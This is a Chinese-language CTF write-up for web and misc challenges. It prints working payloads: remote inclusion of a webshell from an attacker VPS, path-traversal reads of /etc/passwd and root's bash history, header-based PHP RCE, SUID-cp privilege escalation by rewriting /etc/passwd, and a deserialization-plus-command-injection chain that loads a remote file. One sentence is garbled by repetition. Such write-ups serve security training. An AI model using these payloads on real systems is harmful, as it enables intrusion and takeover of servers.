某行业_CTF部分Writeup
目录
- WEB
- 简单的Web
- 足迹
- NoRCE
- GiveMeSecret
- Misc
- 不止止base64
- 失眠的夜
- High quality men
WEB
简单的Web
highlight_file(__FILE__);error_reporting(0);echo "try to read source ?action=";$action = $_GET['action'];if (isset($action)) {if (preg_match("/base|data|input|zip|zlib/i", $action)) {echo "";} else {include("$action");}}
?>
存在远程文件包含
远程vps写一句话,尝试进行包含


远程包含一句话即可
[http://2ebe0125-4fec-4a63-97cd-6a820e033109.kx-ctf.dasctf.com/?action=http://xx.xx.xx.xx:9999/1.txt&cmd=cat%20the_hide_23333_haha_some_flag_here.php](http://2ebe0125-4fec-4a63-97cd-6a820e033109.kx-ctf.dasctf.com/?action=http://xx.xx.xx.xx:9999/1.txt&cmd=cat the_hide_23333_haha_some_flag_here.php)
源码

$flag="DASCTF{9b014d79ef0605c763519d8a5d56f54f}";
足迹

根据提示,禅知1.6,搜索已知漏洞
存在前台任意文件读取:
/file.php?pathname=../file.php&t=txt&o=source
http://c69251b7-a890-4160-8fb7-55f71c224a8a.kx-ctf.dasctf.com/file.php?pathname=…/…/…/…/…/…/…/etc/passwd&t=txt&o=source

通过历史命令文件,找到flag位置
http://c69251b7-a890-4160-8fb7-55f71c224a8a.kx-ctf.dasctf.com/file.php?pathname=…/…/…/…/…/…/root/.bash_history&t=txt&o=source

DASCTF{d512a9a2750205a6a486720f8d68be25}
NoRCE
highlight_file(__FILE__);
$exp = $_GET['exp'];
//php7.3 + Apache
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $exp)) {if(!preg_match("/o|v|b|print|var|time|file|sqrt|path|dir|exp|pi|an|na|en|ex|et|na|dec|true|false|[0-9]/i", $exp)){eval($exp);}else{exit('NoNoNo,U R Hacker~');}
}else{exit("What's this?");无参RCE:
payload:
GET /?exp=system(array_key_last(array_flip(apache_request_headers()))); HTTP/1.1
Host: f3a10547-a3b7-4c8d-b7e0-ec651d868189.kx-ctf.dasctf.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
Connection: close
cmd1: pwdflag需要root提权
find / -type f -a \( -perm -u+s -o -perm -u+s \) -exec ls -l {} \; 2> /dev/null
cp命令有suid,覆盖passwd文件进行登录
openssl passwd -1 -salt user pass123
将passwd文件复制出来,然后把root一行复制到最后,然后将x改成生成的密码

DASCTF{69ccd6de8fe9500bd078136600947357}
GiveMeSecret
文件泄露index.php
include "waf.php";
class isFile{public $files = [];public function readFile(){foreach ($this->files as $filename){if (file_exists($filename)){echo "This is a file";}}}public function __destruct(){$this->readFile();}
}
class readFile{public $filepath;public function stopload(){die("");}public function givemesecret($secret,$content){$str = "";$secret_arrary = explode(".",$secret);foreach ($secret_arrary as $key => $value){$str = $str.$content[$value];}system("bash -c "."\""."echo ".$str."\"");}public function __toString(){$result = waf($this->filepath);if ($result){$content = file_get_contents($result);if ($content === "(\\sedac3hrolis<$?/.)"){$secret = $_GET['secret'];if (isset($secret)){$this->givemesecret($secret,$content);}else{die("Hello");}}else{die("YOU ARE DIE");}}else{echo "YOU ARE DIE!";$this->stopload();return "";}}
}
if (isset($_GET['a']))
{@unserialize(base64_decode($_GET['a']));
}
else
{echo "Hello Hacker";
}反序列化 + 命令注入
class isFile{public $files = [];public function __construct($files) {$this->files[0] = $files;}
}class readFile{public $filepath;public function __construct($filepath) {$this->filepath = $filepath;}
}# 2.txt的内容是: (\sedac3hrolis<$?/.)
$rfile = new readFile("http://xxxx:8000/2.txt");
$ifile = new isFile($rfile);
$a = base64_encode(serialize($ifile));# python生成secret
# ".".join([str(r'(\sedac3hrolis<$?/.)'.find(i)) for i in r'\$(/???/ca?
// $secret = "1.15.0.11.2.19";
$secret = "1.15.0.17.16.16.16.17.6.5.16.14.16.16.16.16.16.16.16.16.16.16.16.16.16.16.16.16.16.16.16.16.16.16.16.19";
$url = "http://a53cc5e7-c87a-4b09-8852-c81a79a0db6f.kx-ctf.dasctf.com/?secret=" . $secret . "&a=" . $a;
echo $url . "\n";
echo file_get_contents($url);这里执行命令首先使用 ( ) 进 行 命 令 注 入 , 需 要 对 ()进行命令注入,需要对 ()进行命令注入,需要对进行转义,不然这里SHELL会先执行$()里面的东西,然后再执行echo,我之前没注意这个。
首先执行ls命令,secret是:1.15.0.11.2.19,可以获取到flag文件名


DASCTF{3837ae6531c7f0dcf76c2ada599cf31d}
Misc
不止止base64

Binwalk分析


分离出一个1.txt

base64隐写,网上找个脚本,就能出
def get_base64_diff_value(s1, s2):base64chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'res = 0for i in xrange(len(s2)):if s1[i] != s2[i]:return abs(base64chars.index(s1[i]) - base64chars.index(s2[i]))return resdef solve_stego():with open('./1.txt', 'rb') as f:file_lines = f.readlines()bin_str = ''for line in file_lines:steg_line = line.replace('\n', '')norm_line = line.replace('\n', '').decode('base64').encode('base64').replace('\n', '')diff = get_base64_diff_value(steg_line, norm_line)print diffpads_num = steg_line.count('=')if diff:bin_str += bin(diff)[2:].zfill(pads_num * 2)else:bin_str += '0' * pads_num * 2print goflag(bin_str)def goflag(bin_str):res_str = ''for i in xrange(0, len(bin_str), 8):res_str += chr(int(bin_str[i:i + 8], 2))return res_strif __name__ == '__main__':solve_stego()
flag{401e48c9a96dc219c32ab5e75204b655}
失眠的夜
附件是一个word

失眠的夜改后缀为.zip

解压,在这里找到一个midea.xml
midea.xml一眼就能看出来有问题,就这个文件有修改时间
扔到010 Editor去分析

可以看出是压缩包。改后缀改成zip

解压需要密码,提示歌词与歌曲不太一样,酷狗找一下原曲,发现少了一句“孤单从不停歇”
尝试以此作为密码,解压成功

解压提示flag{md5(zip key)},密码md5就是flag

DASCTF{829e10d6c1a52efc9a7e00c6dc635d05}
High quality men
verapass.zip是伪加密
用7zip直接解压得到提示:

Veracrypt的挂载密码:iamgaozhiliangmale

接下来在流量包中发现了gao.vera文件

尝试foremost直接分离发现分离不出来,这里是http文件上传,直接导出http包(也可以导出http包的原始数据,改名为bin后缀,删除干扰数据后再改回需要提取的名字),最大的那个就是gao.vera文件修改后缀为.vera,不过需要注意去掉文件头和尾的一些干扰数据
